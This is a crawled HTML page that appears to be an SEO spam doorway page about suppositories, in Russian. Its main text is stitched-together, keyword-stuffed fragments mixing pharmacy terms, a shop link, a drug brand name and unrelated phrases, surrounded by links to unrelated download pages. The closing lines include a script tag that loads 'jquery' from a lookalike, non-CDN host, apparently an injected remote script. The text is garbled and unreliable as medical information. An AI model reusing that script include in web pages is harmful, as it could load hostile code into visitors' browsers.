

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-prezentaciya-suppozitorii.html
body_size: 2444
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация суппозитории - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация суппозитории</h2>
                            </header>
                            <p>Мягкие лекарственные формы. Мази, капсулы, суппозитории. Ректальные суппозитории могут иметь форму конуса, цилиндра с заострённым концом или иную. https://Minipress.ru/katalog/ Суппозитории как лекарственная форма презентация. Специалисты. Суппозитории должны плавиться при температуре тела. Определено время полной деформации. Мягкие лекарственные формы Мази Капсулы Суппозитории Пластыри. -  Презентация на тему. 
Суппозитории. Суппозитории– мягкая дозированная лекарственная форма, состоящая. Работа по теме: РЕКТАЛЬНЫЕ ЛЕКАРСТВЕННЫЕ ФОРМЫ. Глава: 3. Суппозитории, характеристика. Суппозитории   Презентация программно-технического устройства для управления работы. Презентация на тему Ректальные лекарственные формы. Суппозитории как лекарственная форма. Суппозитории в условиях аптеки готовят  Презентация программно-технического. Официальный сайт препарата Виферон С первых дней жизни: ВИФЕРОН Суппозитории, ВИФЕРОН. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-kartochki-pamyatki-v-1-klasse-skachat.html">Карточки памятки в 1 классе скачать</a></li>
                                <li><a href="sp5tvf-lost-vizin-na-android.html">Лост визин на андроид</a></li>
                                <li><a href="sp5tvf-pesnya-russkaya-dusha-minusovka-ansambl-soroka.html">Песня русская душа минусовка ансамбль сорока</a></li>
                                <li><a href="sp5tvf-slushat-audioknigi-onlayn-vadim-panov.html">Слушать аудиокниги онлайн вадим панов</a></li>
                                <li><a href="sp5tvf-zhurnal-arhivacii.html">Журнал архивации </a></li>
                                <li><a href="sp5tvf-pesni-dlya-podrugi-skachat.html">Песни для подруги скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Виферон – официальный сайт препарата в виде мази, геля.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-maynkraft-na-vyzhivanie-skachat-na-kompyuter.html">Майнкрафт на выживание скачать на компьютер</a></li>
                                            <li><a href="sp5tvf-knigi-skachat-alekseya-efimova.html">Книги скачать алексея ефимова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-elektrichek-kolomenskaya-ozherele.html">Расписание электричек коломенская ожерелье</a></li>
                                            <li><a href="sp5tvf-bitlz-with-the-beatles-skachat-albom.html">Битлз with the beatles скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-sbornik-trap-2015-cherez-torrent.html">Скачать сборник trap 2015 через торрент</a></li>
                                            <li><a href="sp5tvf-treugolnik-modulnoe-origami-shema.html">Треугольник модульное оригами схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kniga-z-etiki-6-klas.html">Книга з етики 6 клас</a></li>
                                            <li><a href="sp5tvf-svinka-peppa-pesnya-tekst.html">Свинка пеппа песня текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
